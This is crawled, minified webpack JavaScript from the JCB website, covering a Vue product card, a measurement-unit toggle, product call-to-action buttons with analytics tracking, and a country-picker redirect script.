          "data-qa": "pcta-quote",
          "data-basket-referrer": "quote-request",
          "data-ga-action": "add_to_quote",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_17, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).addToQuoteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 1,
          "data-qa": "pcta-download",
          "data-basket-referrer": "brochure-download",
          "data-ga-action": "download_brochure",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_18, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).brochuteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.buyNowBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 2,
          onClick: _cache[0] || (_cache[0] = $event => handleGaClick('buy_online', (0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle)),
          href: __props.product.buyNowBtnUrl,
          "data-qa": "pcta-buy",
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle), 1)], 8, _hoisted_19)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.viewModelBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 3,
          onClick: _cache[1] || (_cache[1] = $event => handleViewProductClick()),
          href: __props.product.viewModelBtnUrl,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--view-product",
          "data-qa": "view-product-btn"
        }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewProductLabel), 9, _hoisted_21)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !__props.product.excludeFromProductComparison && !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 4,
          disabled: maxCompareCountReached.value,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--compare",
          "data-qa": "product-compare-checkbox",
          onClick: toggleCheckedComparisonItem
        }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-card__checkbox", {
            'c-product-card__checkbox--checked': isCheckedForComparison.value
          }]),
          "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel
        }, null, 10, _hoisted_23), (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel), 1)], 8, _hoisted_22)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]),
        _: 1
      }, 16);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue



const __exports__ = product_cardvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8078.35d00ddf013a6c890d75.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/1242.4bf52b4c2adbbb4fbc28.js
body_size: 1273
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[1242],{

/***/ 1242:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var vue__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(3751);
/* harmony import */ var pinia__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(810);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(246);
/* harmony import */ var _app_services_basket_service__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9107);
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(6385);





const components = document.querySelectorAll('.c-product-cta');

// Using Pinia store to manage the basket state outside of Vue components
const App = {};
const pinia = (0,pinia__WEBPACK_IMPORTED_MODULE_2__/* .getActivePinia */ .og)() || (0,pinia__WEBPACK_IMPORTED_MODULE_2__/* .createPinia */ .Ey)();
(0,vue__WEBPACK_IMPORTED_MODULE_3__/* .createApp */ .Ef)(App).use(pinia);
const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_1__/* .useProductsStore */ .z)();
const item = components[0]?.getAttribute('data-item-object');
const parsedItem = item ? JSON.parse(item) : null;
function gaClickHandler(event, eventName) {
  const target = event.target;
  const gaPayload = {
    event: eventName,
    component_name: 'product_detail_cta',
    link_url: '',
    link_text: target.innerText,
    product_name: parsedItem.title,
    product_category: parsedItem.category,
    product_flag1: parsedItem.productData.some(tag => tag.type === 'popular'),
    product_flag2: parsedItem.productData.some(tag => tag.type === 'new'),
    finance_available_product: parsedItem.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
  };
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__/* .pushToDataLayer */ .d)(gaPayload);
}
function handleEcommerceGa(eventName) {
  let additionalItemProps = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
  const baseItemProps = {
    item_id: parsedItem.SKU,
    item_name: parsedItem.title,
    item_category: parsedItem.category,
    product_flag1: parsedItem.productData.some(tag => tag.type === 'popular'),
    product_flag2: parsedItem.productData.some(tag => tag.type === 'new'),
    finance_available_item: parsedItem.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
    price: 0,
    quantity: 1
  };
  const gaPayload = {
    event: eventName,
    ecommerce: {
      currency: productsStore.currency,
      items: [{
        ...baseItemProps,
        ...additionalItemProps
      }]
    }
  };
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__/* .ecommerceDataLayerPush */ .Af)(gaPayload);
}
function addToCartEcommerceGa(isQuoteRequest) {
  handleEcommerceGa('add_to_cart', {
    quote_request: isQuoteRequest,
    brochure_download: !isQuoteRequest
  });
}
function viewItemEcommerceGa() {
  handleEcommerceGa('view_item');
}
function clickAction(event) {
  const item = components[0]?.getAttribute('data-item-object');
  const parsedItem = item ? JSON.parse(item) : null;
  const buttonAction = event.target.getAttribute('data-button-action');
  const referrer = event.target.getAttribute('data-basket-referrer');
  if (buttonAction === 'add-to-basket') {
    const payload = {
      productId: parsedItem.id,
      language: document.documentElement.lang,
      ...(referrer === 'brochure-download' ? {
        brochureDownload: true
      } : referrer === 'quote-request' ? {
        quoteRequest: true
      } : {})
    };
    productsStore.addItemToBasket(parsedItem, referrer);
    _app_services_basket_service__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.addItemToBasket(payload).then(response => {
      if (response.data.success) {
        console.log('Item added to basket');
      }
    }).catch(error => {
      console.error('Error adding item to basket', error);
    });
  }
}
function bindEventListeners(element) {
  const downloadButton = element.querySelector('#js-product-cta-download');
  const buyButton = element.querySelector('#js-product-cta-buy');
  const quoteButton = element.querySelector('#js-product-cta-quote');
  if (downloadButton) {
    downloadButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_download_brochure');
      addToCartEcommerceGa(false);
    });
  }
  if (buyButton) {
    buyButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_buy_online');
    });
  }
  if (quoteButton) {
    quoteButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_add_to_quote');
      addToCartEcommerceGa(true);
    });
  }
  viewItemEcommerceGa();
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=1242.4bf52b4c2adbbb4fbc28.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2173
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map